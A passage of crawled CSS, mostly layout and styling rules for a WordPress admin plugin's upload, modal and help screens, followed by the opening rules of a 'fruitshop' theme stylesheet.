    margin-right: auto !important;
    width: calc(100% - 3px); /* Subtract 25px to make room for space and scrollbar */
}
.btssr2
{
    margin-left: auto !important;
    margin-right: auto !important;
    width: calc(100% - 3px); /* Subtract 25px to make room for space and scrollbar */
}
.ppopbtnq
{
    /* margin-left: 12% !important;
    margin-right: auto !important; */
}
.crtts
{
    cursor: pointer !important;
}
.ppopbtnq6
{

        width:90% !important; 
        margin-right:auto; 
}
.conta
{ 
    position: absolute !important;
    width: 100% !important; /* Or set to the desired size */
    overflow-x: hidden !important;
    box-sizing: border-box !important;
}
  }
  
.qqwqm
{
    margin-top: 16px !important;
    margin-bottom: 36px !important;
}
.poill
{
    /* height: 56px !important; */
    background-color: #fff !important;
    border-bottom: 1px solid #F0F0F1;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    margin-left: auto;
    margin-right: auto;
    width: 480px;
    /* padding-bottom: 20px !important; */
}
.rsdsd
{
font-weight: 500;
font-size: 12px;
line-height: 16px;
color: #1D2327;
padding-top: 32px;
padding-bottom: 16px;
padding-left: 20px;
/* background: #F6F7F7;
border-right: 1px solid #dee2e6 !important; 
 
height: 56px;

padding-left: 20px; */

}
.conta
{
    /* width: 480px !important; */
    margin-left: auto !important;
    margin-right: auto !important;
}
.xaasv
{
    padding-left: 16px;
    padding-right: 16px;
}
.qqw
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
padding-bottom: 16px !important;
padding: 0;
margin-left: auto;
margin-right: auto;
width: 280px !important;
text-align: center;
}
.tumaz_ppsss
{
padding-top: 20px !important;
}
.qqwq
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
margin-top: -30px !important;
padding-bottom: 38px !important;
padding: 0;
margin-left: auto;
margin-right: auto;
width: 280px !important;
text-align: center;
cursor: pointer;
}
.qqwqr
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
margin-top: -30px !important;
padding-bottom: 38px !important;
padding: 0;
margin-left: auto;
margin-right: auto;
width: 280px !important;
text-align: center;
}
.kfls * 
{
    margin-left: auto !important;
    margin-right: auto !important;
}
.nav-pills .nav-linkt {
    border-radius: 0 !important;
    border-bottom: 1px solid #dee2e6 !important; 
    border-right: 1px solid transparent !important; 
    color: #787C82 !important;
    font-weight: 600; 
    font-size: 14px;
    line-height: 16px;
    padding-left: 20px;
    padding-top: 12px;
    padding-bottom: 12px;
}
.nav-pills .nav-linkt:focus {
  border-color: transparent !important;
}
.nav-pills .nav-linkt.active:focus {
  border-color: transparent !important;
}
.nav-pills .nav-linkt.active {
    background-color: #fff !important;
    border-color: #EDEDED !important;
    color: #1D2327 !important;
    border-right: 1px solid transparent !important; 
    font-weight: 600; 
    font-size: 14px;
    line-height: 16px;
    padding-left: 20px;
    padding-top: 12px;
    padding-bottom: 12px;
    position: relative;
    z-index: 9999999999999999999999;
}
.nav-pills:hover
{
    border-color: transparent !important;
}



.upload-container {
    text-align: center;
  }
  .image-preview {
    width: 200px;
    height: 200px;
    border: 2px dashed #ccc;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    background-size: cover;
    background-position: center;
  }
  .file-input-container {

    position: relative;
    display: flex;
    align-items: center; 
    padding-top: 20px !important; 
  }
  .file-input-container::after {
    content: '';
}

@media (max-width: 767px) {
    .file-input-container {
      padding-right: 2px !important;
      padding-left: 4px !important;
    }
    .imageprocess
    {
        margin-left:auto;
        margin-right:auto;
        padding-right: 22px !important;
    }
}
    

  .file-input {
    position: absolute;
    top: 0;
    right: 0;
    min-width: 100%;
    min-height: 100%;
    font-size: 100px;
    text-align: right;
    filter: alpha(opacity=0);
    opacity: 0;
    outline: none;
    background: white;
    cursor: pointer;
    display: block;
  }
.ppurl * {
    color:  var(--accent-color) !important; 
    font-weight: 700;
}
.tumaz_paaeer
{
font-weight: 500;
font-size: 14px;
line-height: 16px;
color: #1D2327;
}
.dvvcs
{
font-weight: 400;
font-size: 13px;
line-height: 16px;
color: #646970;
}
.tab-contentl
{
    border-top: 1px solid #F0F0F1 !important; 
    width: auto;
    margin-left: auto;
    margin-right: auto;
}
.dvvcsb
{ 
    padding-top: 20px !important;
    /* padding-left: 20px !important;
    padding-right: 20px !important; */
    padding-bottom: 12px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    /* border-bottom: 1px solid #F0F0F1 !important;  */
}
.pwlrt
{
    padding-bottom: 20px !important;
}
.pooep
{
    padding-top:10px !important;
}
.form-control
{
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.rrrtww
{
    padding: 0%;
}

.chaabtndq
{
padding: 8px 12px;
background: #f06e04;
border: 1px solid #DCDCDE;
border-radius: 5px;
}
.qaarr
{
    width: 100% !important;
}
.aboee
{ 
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #1D2327;
}
.tlks
{
    margin-top: 16px !important;
}
.lpll
{
    border-bottom: 1px solid #F0F0F1 !important; 
    width: 340px !important; 
    margin-right: auto;
}
.lpllx
{
    border-bottom: 1px solid #F0F0F1 !important; 
    width: 140px !important; 
    margin-left: 12px;
}


.outer-wrapperp {
    width: 300px; /* Increased by 25px (20px for space + 5px for scrollbar) */
    height: 277px;
    position: relative;
    overflow: hidden;
    margin-left: 24px;
    margin-right: 24px;
}
.outer-wrapperp2 {
    width: 300px; /* Increased by 25px (20px for space + 5px for scrollbar) */
    height: 260px !important;
    position: relative;
    overflow: hidden;
    margin-left: 24px;
    margin-right: 24px;
}
.btssr {
    height: 100%;
    width: calc(100% - 5px); /* Subtract 25px to make room for space and scrollbar */
    overflow-y: auto;
    padding: 12px 15px;
    padding-right: 41px; /* 16px original padding + 25px for space and scrollbar */
    box-sizing: border-box;
}
.btssr2 {
    height: 100%;
    width: calc(100% - 5px); /* Subtract 25px to make room for space and scrollbar */
    padding: 12px 15px;
    padding-right: 41px; /* 16px original padding + 25px for space and scrollbar */
    box-sizing: border-box;
}
.border-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 25px; /* 20px space + 5px scrollbar width */
    bottom: 0;
    border: 1px dashed #C3C4C7;
    border-radius: 5px;
    pointer-events: none;
}
@media (max-width: 767px) {
    
.qqw
{
    padding-left:20px !important;
    padding-right:20px !important;
    margin-left:auto !important;
    margin-right:auto !important;
    width:100% !important;
    margin-top: 24px !important;
    padding-bottom: 24px !important;
}
.tumaz_ppsss
{
padding-top: 0px !important;
}
    
.dvvcsb
{ 
    padding-top: 16px !important;
}
    .lpll
    {
        width: 100% !important;  
    }
    .border-wrapper
    {
        margin-left: auto !important;
        margin-right: auto !important;
        width: 90% !important;
        right: 0 !important;
    }
    .btssr
    {
        margin-left: 10px !important;
        margin-right: auto;
        width: calc(100% - 3px);
    }
    .btssr2
    {
        margin-left: 10px !important;
        margin-right: auto;
        width: calc(100% - 3px);
    }
    .outer-wrapperp
    {
            width: 100% !important;
            padding-left: 16px;
            padding-right: 16px;
            padding-bottom: 12px;
            margin-left: auto;
            margin-right: auto 
    }
    .outer-wrapperp2
    {
            width: 100% !important;
            height: 265px !important;
            padding-left: 16px;
            padding-right: 16px;
            padding-bottom: 12px;
            margin-left: auto;
            margin-right: auto 
    }
    .nav-pills .nav-linkt { 
        background-color: #F6F7F7 !important;
        position: relative;
        z-index: 9999999999999999999999;
        padding-top: 16px !important;
        padding-bottom: 16px !important;

    }
    .nav-pills .nav-linkt.active {
        background-color: #F6F7F7 !important;
            position: relative;
            z-index: 9999999999999999999999;
            padding-top: 16px !important;
            padding-bottom: 16px !important;
    }
}
/* Scrollbar styles */
.btssr {
    scrollbar-width: thin;
    scrollbar-color: #E0E0E0 transparent;
}
.btssr::-webkit-scrollbar {
    width: 5px !important;
}
.btssr::-webkit-scrollbar-thumb {
    background-color: #E0E0E0 !important;
    border: 4px solid transparent !important;
    border-radius: 8px !important;
    background-clip: padding-box !important;
}

/* Scrollbar styles */
.btssr2 {
    scrollbar-width: thin;
    scrollbar-color: #E0E0E0 transparent;
}
.btssr2::-webkit-scrollbar {
    width: 5px !important;
}
.btssr2::-webkit-scrollbar-thumb {
    background-color: #E0E0E0 !important;
    border: 4px solid transparent !important;
    border-radius: 8px !important;
    background-clip: padding-box !important;
}
.ksllos
{
    margin-top: -20px !important;
}
.pitei
{
margin-top: -16px !important;
}
.pitei2
{
margin-top: 0px !important;
}
.chaabtnd
{ 
padding: 8px 12px;
background: #F6F7F7;
border: 1px solid #DCDCDE;
border-radius: 5px;
font-weight: 600;
font-size: 12px;
color: #1D2327;
}
.kjf
{
margin-top: 10px;
}
.kmmn
{
padding-right: 24px !important;
}
.lkdda
{
    margin-bottom: -312px !important;
}
.lknn
{
width: 328px !important;
height: 560px;
}

@media (max-width: 767px) {
    /* .mobile-sidebar {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1000;
        background-color: #fff;
        overflow-y: auto;
    } */
 
    .content-section {
        display: none; /* Hide content sections by default */
    }
    
    @media (min-width: 768px) {
        .content-section {
            display: block; /* Display content sections on desktop devices */
        }
    }
    .nav-linkt.active,
    .nav-linkt:hover {
        background-color: #fff;
        border-color: #EDEDED;
        color: #1D2327;
    }

    .content-section.active {
        display: block;
    }
}

@media (min-width: 768px) {

.digages_popmodal3k
{
    width: 480px;
}
}
@media (max-width: 767px) {
    .digages_hidden
    {
      display: none;
    }
    
.digages_popmodal3k
{
    width: 100% !important;
}
    .digages_show
    {
      display: block;
    }
  
    .digagageshidden {
      display: none;
  }
  .show {
      display: block;
  }
 
  }
 
.chaaanqaz
{
align-items: center;
padding: 12px 20px; 
background: #F6F7F7;
border: 1px solid #DCDCDE;
border-radius: 5px;
font-weight: 600;
font-size: 14px;
line-height: 20px;
color: #1D2327;
margin-left: auto !important;
margin-right: auto !important;
}
.upgrbgtum
{
padding: 12px 16px !important;
gap: 12px !important;
background: #FCF9E8 !important;
border-left: 4px solid #DBA617 !important;
padding-left: 16px !important;
padding-top: 12px !important;
padding-bottom: 12px !important;
padding-right: 12px !important;
}
.upgrbgtum33
{
padding: 12px 16px !important;
gap: 12px !important;
background: #FCF9E8 !important;
border-left: 4px solid #DBA617 !important;
padding-left: 16px !important;
padding-top: 12px !important;
padding-bottom: 12px !important;
padding-right: 12px !important;
}
.upgrbgtum2
{
padding: 12px 16px !important;
gap: 12px !important;
margin-left:0px;
background: #FCF9E8 !important;
border-left: 4px solid #DBA617 !important;
padding-left: 16px !important;
padding-top: 12px !important;
padding-bottom: 12px !important;
padding-right: 16px !important;
width: auto !important;
}
.upgrbgtumtxt
{
    font-weight: 400 !important;
    font-size: 13px !important;
    line-height: 20px !important;
    color: #1D2327 !important;
    margin-bottom: 12px !important;
}
.accent-color-readonly {
    pointer-events: none !important;
    opacity: 0.5 !important;
    cursor: not-allowed !important;
  }

  .custom-select {
    position: relative;
    display: inline-block;
    width: 100%;
    
}

.custom-select select {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    padding-right: 30px; /* Space for the icon */
    /* Add other styles as needed */
}

.custom-select::before {
content: " "; /* Placeholder for the icon */
background-image: url('../img/sleic.svg'); /* Adjust the path */
background-size: contain; /* Adjust size */
background-repeat: no-repeat; /* Prevent repeating */
position: absolute;
top: 50%;
right: 10px; /* Position it to the right */
width: 20px; /* Width of the icon */
height: 20px; /* Height of the icon */
transform: translateY(-50%); /* Center vertically */
pointer-events: none; /* Allow clicks to go through */
}
.pp
{ 
display: flex;
flex-direction: row;
justify-content: space-between;
align-items: center;
padding: 5px 12px;
gap: 12px;
 
height: 42px !important;

/* WP Gray/Gray 2 */
border: 1px solid #F0F0F1 !important;
border-radius: 5px; 
/* Inside auto layout */
flex: none;
order: 0;
align-self: stretch;
flex-grow: 0;

}
.chtxtdrc
{
    padding-left: 15px !important;
    padding-right: 0px !important;
}
.tddsumsr
{
    margin-right: 20px !important;
}
.kllftyesp
{
    margin-bottom: 83px !important;
}
.rettds
{
    color: #e60303 !important;
    padding-bottom: 20px !important;
    margin-top:-20px !important;
}
.ticonduzs
{
font-size: 24px;
padding-top: 8px;

}
.tumaz_details_pop
{
    width: 600px !important;
    position: relative;
    z-index: 9999999999999999999999 !important;
    border-radius: 0px !important;
}

@media screen and (max-width: 782px) {
    .tumaz_details_pop
    {
        width: 100% !important;
    }
}


.xcsse
{ 
font-weight: 700;
font-size: 18px;
line-height: 24px; 
color: #1E1E1E; 
}
.tuma_desttp
{
    padding-bottom: 24px !important;
}
.tuma_desttp2
{
font-weight: 600;
font-size: 14px;
line-height: 20px;
color: #1E1E1E;
padding-bottom: 8px !important;

}
.tuma_desttp3
{
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #1E1E1E;
}
.tumaz_des_foot
{
padding: 0px; 
padding-right: 16px; 
margin-right: 0px !important;
}
.tumaz_makas
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #1E1E1E;
}

@media (max-width: 767px) {
    .tumaz_makas { 
        width: 100% !important;
        margin-bottom: 16px;
        align-items: center;
        margin-left: 35% !important;
        margin-right: auto !important;
    }
    
.tumaz_des_foot
{
    width: 100% !important;
padding: 0px !important; 
padding-right: 0px !important; 
margin-right: auto !important;
margin-left: auto !important;
}
}

.modcnn2
{
padding: 4px 6px;
background-color: #008A20;
border-radius: 2px;
color: #fff;
border-color: transparent;
margin-left: 20px !important;
margin-right: 12px !important;

}
@media (max-width: 767px) {
    .modcnn2 { 
        width: 100% !important;
        margin-bottom: 12px;
        margin-left: auto !important;
        margin-right: auto !important;
        align-items: center;
        padding: 8px 12px;
        gap: 4px; 
    }
}
.modcnl2
{ 
padding: 4px 6px;
background-color:transparent;
border: 1px solid #B32D2E;
border-radius: 2px;
color: #B32D2E;
} 
@media (max-width: 767px) {
    .modcnl2 {
        width: 100% !important;
        margin-bottom: 12px;
        margin-left: auto !important;
        margin-right: auto !important;
        align-items: center;
        padding: 8px 12px;
        gap: 4px; 
    }
}

.btssr3
{   
border: 1px dashed #EBEDEF;
border-radius: 5px; 
padding:12px 16px;
margin-left:24px;
margin-right:24px;
}
.btssr4
{   
border: 1px dashed #EBEDEF;
border-radius: 5px; 
padding:12px 16px;
margin-left:24px;
margin-right:5px;
}

.csdstumaz
{
padding-top: 20px !important;  
}

@media (max-width: 767px) {
    .csdstumaz { 
        padding-top: 24px !important;  
    }
}


.trddbtn22
{
padding: 8px 16px !important;
background: #3858E9 !important;
border-radius: 2px !important;
border-color: transparent !important;
color: #fff !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
}

@media (max-width: 767px) {
    .trddbtn22 { 
        padding-top: 12px !important; 
        width: 100% !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

.tumaz-sccrrit
{
    overflow-y: auto;
    height: 260px !important;
    width: calc(100% - 5px);
}

/* Scrollbar styles */
.tumaz-sccrrit {
    scrollbar-width: thin;
    scrollbar-color: #E0E0E0 transparent;
}
.tumaz-sccrrit::-webkit-scrollbar {
    width: 5px !important;
}
.tumaz-sccrrit::-webkit-scrollbar-thumb {
    background-color: #E0E0E0 !important;
    border: 4px solid transparent !important;
    border-radius: 8px !important;
    background-clip: padding-box !important;
}
.tumafontbtm
{
    border-bottom: 1px solid #CCCCCC !important;
}
.tuma_vdx
{
    height: 35px !important;
}
.tumazz_closse
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #3858E9;
margin-left: auto !important;
margin-right: auto !important;
}

.tumazz_closse2
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #3858E9;
margin-left: 45% !important;
margin-right: auto !important;
}
.tumaz_bullpoint
{
    width: 12px !important;
    height: 12px !important;
    background-color: #7A00DF !important;
    border-radius: 50% !important;
    display: inline-block !important;
    margin-right: 16px !important;
}
.tumazddet
{
    padding-top: 12px !important;
}

.custom-box, 
.custom-box *, 
.custom-box::before, 
.custom-box::after {
    box-sizing: border-box !important; /* Applies to the main element and its pseudo-elements */
    
    position: relative !important;
    z-index: 9999999999999999999999 !important;
}
/* Scoped to your plugin */
.tumaz-direct-container, 
.tumaz-direct-container * {
    box-sizing: border-box; /* Apply only to elements within this container */
}

.tumaz_ab29
{
    font-size: 18px;
    padding-bottom: 16px;
}
.tumaz_copied_pop
{
    color: #00A32A;
    font-size: 21px !important;
}
.tumaz_hand_pointer
{
    cursor: pointer !important; 
}

.tumaz_mob_tab_menu {
    display: flex !important; 
    align-items: center !important; 
  }
  
  span.tumaz_mob_tab_menu_end {
    margin-left: auto !important; 
  }
  .tumaz_mob_tab_menu2 {
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    width: 100%; 
    } 
    
    .tumaz_mob_tab_menu_start2 {
        margin-left: 0 !important;
    }
    
    .tumaz_mob_tab_menu_end2 {
        margin-left: auto !important;
    }

    
.tumaz_pro_pulg
{
    color: #00A32A !important;
    font-weight: 600 !important;
}
/* div {
    border: 1px solid red !important;
} */
.wrap {
    position: relative !important;
    z-index: 110 !important;
}

.wpwrap
{
    position: relative !important;
    background-color: #008A20 !important;
    font-size: 1000px !important;
z-index: 9 !important; /* The admin bar has a default high z-index */

}
.tumaz_settelc
{
    height: 33px !important;
    padding: 0 8px !important;
    line-height: 2 !important;
    margin-top: -5px !important;
}

.digage_widthmodalbord 
{
    width:100% !important;
}
.digage_tabahref
{
    margin-top: 10px; 
    border: none;
    border-bottom: 1px solid #C3C4C7 !important;
    width: -webkit-fill-available !important;
    height: 30px !important;
}
.digage_tabahref a 
{
    padding-left: 16px !important;
    padding-right: 16px !important;
    color: #646970 !important;
    font-weight: 600 !important;
}

.digage_popimgsize
{
    max-width: 48px !important; 
    max-height: 48px !important;
}
.digage_stylenone
{
    display: none;
}
.digage_stylecursor
{
    cursor: pointer;
}
.digages_settings_notice
{
    margin-left:0px !important;
    max-width:600px;
}
.digages_settings_notice_topspace
{
    margin-top:20px !important;
}
.digages_breakword
{
    overflow-wrap: break-word !important;
}


.digages_no_recordstable
{
    padding: 16px;
    padding-bottom: 24px;
}

.loading-bar {
    height: 5px;
    background: #4caf50;
    position: relative;
    margin-top: 10px;
    animation: loading-animation 2s linear infinite;
}



.digagesmaincontainer { 
    height: 95vh;
    position: relative;
    
  }
  
  .digagesmaincenter {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  
@media (min-width: 600px) and (max-width: 899px) {
.digagesclosex
{
    margin-left:380px;
    color: #fff;
}

}

.digagagesuploadfilename
{
font-weight: 400;font-size: 12px;line-height: 20px;color: #2C3338;
}

.digagagesuploadfilesize
{
font-weight: 400;font-size: 12px;line-height: 16px;color: #8C8F94;
}


.digagagesuploadprogress
{ 
    background-color: var(--accent-color) !important; 
    border-color: transparent !important;  
    border-radius: 6px !important;
    
}

.digagagesuploadimg
{
width: 48px !important; 
height: 48px !important;
max-width: 48px !important;
max-height: 48px !important;
border-radius: 5px;
}


#uploadProgress {  
    border-radius: 6px;
    height: 6px;
    background: #DCDCDE; /* Background for unfilled portion */
    width:100% !important;
}

/* Webkit (Chrome, Safari) */
#uploadProgress::-webkit-progress-bar {
    border-radius: 6px;
    height: 6px;
    background: #DCDCDE; /* Unfilled portion */
}

#uploadProgress::-webkit-progress-value {
    background: var(--accent-color); 
    border-radius: 6px !important;
}

/* Firefox */
#uploadProgress::-moz-progress-bar {
    background: var(--accent-color); 
    border-radius: 6px !important;
}

/* Optional: Add a smooth transition effect */
#uploadProgress::-webkit-progress-value,
#uploadProgress::-moz-progress-bar {
    transition: width 0.3s ease; /* Smoothly animate the width change */
}
.digages-leftpad
{
    padding-left: 22px !important;
}
 
.digages-woodp-help-container
{
    width: 800px;
font-style: normal;
font-weight: 400;
font-size: 15px;
line-height: 24px;
color: #2C3338;
display: flex;
flex-direction: column; 
padding: 0px;
gap: 24px;
}

.digages-woodp-help-container-txt1
{
font-style: normal;
font-weight: 600;
font-size: 20px;
line-height: 32px;
color: #101517;
}

.digages-woodp-help-container2
{ 
font-style: normal;
font-weight: 400;
font-size: 15px;
line-height: 24px;
color: #2C3338;
display: flex;  
border-bottom: 1px solid #DCDCDE;
padding-bottom: 24px;
margin-bottom: 24px;
}

.digages-woodp-help-item1
{
display: flex; 
flex-direction: column;
align-items: flex-start;
padding: 0px;
gap: 16px;
width: 592px;
margin-right: 48px;
}

.digages-woodp-help-btn-container
{
    display: flex;
    gap: 16px;
}
.digages-woodp-help-btn1
{
display: flex;
flex-direction: row;
justify-content: center;
align-items: center;
height: 0px !important;
padding: 0px 16px !important; 
padding-top: 15px !important;
padding-bottom: 15px !important;
background: #3858E9;
border-radius: 2px;
font-style: normal;
font-weight: 400;
font-size: 13px; 
color: #FFFFFF;
border-color: transparent;
gap: 8px;

}

.digages-woodp-help-btn2
{
display: flex !important;
flex-direction: row !important;
justify-content: center !important;
align-items: center !important; 
gap: 8px !important; 
background-color: #fff !important;
border: 1px solid #3858E9 !important;
color:#3858E9 !important;
font-style: normal !important;
font-weight: 400 !important;
font-size: 13px !important;
}

.digages-woodp-help-btn2-txt
{
    justify-content: center;
}
.digages-woodp-help-btn2-img
{
margin-top: 4px;
}


.digages-woodp-help-container3
{ 
display: flex;  
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
}

.digages-woodp-help-container3 a 
{
font-style: normal;
font-weight: 400;
font-size: 16px;
line-height: 24px;
text-decoration: underline !important;
color: #1D2327;
}


.digages-woodp-help-item2
{
display: flex; 
flex-direction: column;
align-items: flex-start;
padding: 0px;
gap: 16px;
width: 512px;
padding-right: 32px;
margin-right: 32px;
border-right: 1px solid #DCDCDE;
}

.digages-woodp-help-item-inner1
{
display: flex;  
flex-direction: column; 
padding: 0px;
gap: 16px;
width: 480px;
padding-top: 16px;
padding-bottom: 24px;
border-bottom: 1px solid #DCDCDE;
}


.digages-woodp-help-item-inner-item1
{
display: flex;   
gap: 16px;
padding-left: 4px;
}

.digages-woodp-plugin-grid
{
    display: flex;
    flex-direction: column; 
}
.digages-woodp-plugin-card
{
    display: flex;
    margin-bottom: 12px;
}

.digages-woodp-plugin-card-item1
{
    display: flex;
    align-items: center;
    justify-items: center;
    width: 298px;
    gap: 20px;
    margin-right: 32px;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 22px;
    color: #1D2327;
}

.digages-woodp-plugin-card-item1 img
{
    width: 32px;
    height: 32px;
    border-radius: 2px;
}

.digages-woodp-plugin-card-item2
{
    display: flex;
    align-items: center;
    justify-items: center; 
    gap: 16px; 
}

.digages-woodp-plugin-card-item2 a
{
    text-decoration: none !important;
}

.digages-woodp-help-button
{
    background-color: #fff !important;
    border: 1px solid #3858E9 !important;
    color:#3858E9 !important;
    border-radius: 2px !important;
    font-style: normal !important;
    font-weight: 400 !important;
    font-size: 13px !important;
    padding: 4px 10px !important;
}

.digages-woodp-help-star
{
    color: #F8C92F;
}

.digages-woodp-help-container-left1
{
    display: flex;
    flex-direction: column;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: #2C3338;
    width: 256px;
}

.digages-woodp-help-container-left1 button
{
    margin-top: 16px !important;
}

.digages-woodp-help-container-left1-item1
{
    border-bottom: 1px solid #DCDCDE;
    padding-bottom: 24px;
    margin-bottom: 29px;
}

.notice-info
{
    border-left-color: #533582 !important;
}


.digages_help_blue
{
    color: #3858E9;
}


.digage-woo-nav-tab-wrapper {
    display: flex !important;
    flex-wrap: wrap !important;
    list-style: none !important;
    padding-left: 30px !important;
    gap: 24px !important;
    margin: 0 !important;
    background: #fff !important;
    border-bottom: 1px solid #ebebeb !important;
    margin-left: -24px !important;
    margin-top: 55px !important;
}

.digage-woo-nav-tab-wrapper a {
    float: none;
    font-family: "SF Pro Text", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    margin-left: 0;
    border: 0;
    background: 0 0;
    font-weight: 510;
    font-size: 14px;
    line-height: 20px;
    color: #505050;
    padding: 0 0 10px 0;
    text-decoration: none;
}
.nav-tab {
    float: left;
    border: 1px solid #c3c4c7;
    border-bottom: none;
    margin-left: .5em;
    padding: 5px 10px;
    font-size: 14px;
    line-height: 1.71428571;
    font-weight: 600;
    background: #dcdcde;
    color: #50575e;
    text-decoration: none;
    white-space: nowrap;
}

.digages_header_wrapper_settings
{
    background-color: #fff; 
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    margin-left: -24px !important;
    position: fixed !important;
    padding: 0 0 0 30px;
    top: 0;
    padding-top: 30px !important;
    padding-bottom: 5px !important;
    height: 60px;
    background: #fff;
    font-weight: 600;
    font-size: 14px;
    color: #1d2327;
    font-size: 2em;
    width: -webkit-fill-available !important;
    z-index: 999;

}


.digages-woodp-order-amount-simplified
{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/css/theme.css
body_size: 14192
content:
body{color:#333;font-family:'Poppins', sans-serif;font-size:14px;line-height:inherit;margin:0;padding:0;font-weight:400;}
.wrap{overflow:hidden;position:relative;}
*{box-sizing:border-box;outline:none;}
img{max-width:100%;}
a{color:#555;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
a:hover,
a:focus{text-decoration:none;outline:none;}
.container{max-width:1200px;position:relative;width:100%;}
input,
input:focus,
input:hover{outline:none;}
.border{border:1px solid #e5e5e5;}
.border-none{border:none!important;}
.no-margin{margin:0!important;}
.border-left{border-left:1px solid #e5e5e5;}
.border-right{border-right:1px solid #e5e5e5;}
.border-top{border-top:1px solid #e5e5e5;}
.border-bottom{border-bottom:1px solid #e5e5e5;}
.transition{transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.radius4{border-radius:4px;}
.radius6{border-radius:6px;}
.drop-shadow{box-shadow:0 5px 10px 0 rgba(0, 0, 0, 0.05);}
.round{border-radius:50%;}
.desc{color:#555;margin:0;line-height:24px;}
.white{color:#fff;}
.black{color:#333;}
.silver{color:#999;}
.smoke{color:#ccc;}
.bg-white{background:#fff;}
.title14,
.title12,
.title16,
.title18,
.title24,
.title30,
.title40,
.title48,
.title60,
.title90,
.title120,
.title100{margin:0;font-size:14px;}
.title12{font-size:12px;}
.title16{font-size:16px;}
.title18{font-size:18px;}
.title24{font-size:24px;}
.title30{font-size:30px;}
.title40{font-size:40px;}
.title48{font-size:48px;}
.title60{font-size:60px;}
.title90{font-size:90px;}
.title120{font-size:120px;}
.title100{font-size:100px;}
.vibes-font{font-family:'Great Vibes', cursive;font-weight:400;text-transform:inherit;}
.link-btn{display:inline-block;height:40px;line-height:40px;padding:0 20px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.font-bold{font-weight:700;}
.font-light{font-weight:300;}
.absolute,
.item-product.item-deal-product2::before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";}
.inline-block{display:inline-block;vertical-align:top;}
.list-none{list-style:none;margin:0;padding:0;}
.list-inline-block{margin:0;padding:0;list-style:none;}
.list-inline-block > li{display:inline-block;vertical-align:top;}
div.table{display:table;margin:0;width:100%;}
div.table > div{display:table-cell;vertical-align:top;}
.wrap-item > div:not(:first-child){display:none;}
.owl-theme .owl-controls{margin:0;}
.owl-theme .owl-controls .owl-buttons div,
.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div{width:30px;height:30px;opacity:1;padding:0;margin:-15px 0 0;border-radius:50%;background:#fff;border:1px solid #e5e5e5;color:#c5c5c5;font-size:20px;position:absolute;top:50%;z-index:9;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.owl-theme .owl-controls .owl-buttons div:hover{color:#fff;}
.owl-theme .owl-controls .owl-buttons div i::before{line-height:30px;}
.banner-slider .owl-theme .owl-controls .owl-buttons div{height:56px;width:56px;margin:-28px 0 0;border:none;background-color:rgba(0, 0, 0, 0.5);font-size:30px;box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.05) inset;}
.banner-slider .owl-theme .owl-controls .owl-buttons div i::before{line-height:56px;}
.banner-slider .owl-theme .owl-controls .owl-buttons div.owl-prev{left:-60px;opacity:0;}
.banner-slider .owl-theme .owl-controls .owl-buttons div.owl-next{right:-60px;opacity:0;}
.banner-slider:hover .owl-theme .owl-controls .owl-buttons div.owl-prev{left:15px;opacity:1;}
.banner-slider:hover .owl-theme .owl-controls .owl-buttons div.owl-next{right:15px;opacity:1;}
.owl-theme .owl-controls .owl-buttons div.owl-prev{left:0;}
.owl-theme .owl-controls .owl-buttons div.owl-next{right:0;}
.banner-slider{position:relative;overflow:hidden;}
.owl-theme .owl-controls .owl-page{vertical-align:middle;}
.owl-theme .owl-controls .owl-page span{background:#e5e5e5;margin:0 5px;width:10px;height:10px;border-radius:50%;opacity:1;position:relative;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.banner-slider.bg-slider .item-slider{background-position:center center;background-repeat:no-repeat;background-size:auto 100%;}
.banner-slider .item-slider{position:relative;}
.banner-slider.bg-slider .banner-thumb img{max-width:none;opacity:0;}
.group-navi .owl-buttons{position:absolute;right:15px;top:-40px;width:63px;}
.banner-slider .banner-thumb img{width:100%;}
.banner-slider .banner-info{height:200px;}
.banner-info{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;z-index:9;}
.banner-info-image{position:absolute;right:0;top:0;}
.banner-info-text{top:50%;height:200px;margin:-100px 0 0;z-index:9;left:0;position:absolute;}
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown{display:none;}
.mCSB_container{margin-right:0;}
